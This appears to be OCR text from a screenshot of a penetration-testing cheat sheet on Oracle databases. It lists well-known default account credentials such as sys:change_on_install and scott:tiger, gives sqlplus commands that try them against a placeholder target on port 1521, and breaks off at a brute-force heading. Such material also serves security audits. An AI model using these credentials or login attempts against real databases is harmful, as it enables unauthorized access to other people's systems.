
Default Credentials
Oracle installations often retain default
credentials for system accounts.
# Common default credentials
sys:change_on_install
system:manager
system:oracle
scott:tiger
dbsnmp:dbsnmp
sysman:sysman
admin:admin
# Try connection
sqlplus sys/change_on_install@target.com:1521/ORCL 
sqlplus system/manager@target.com:1521/ORCL
Brute Force Attack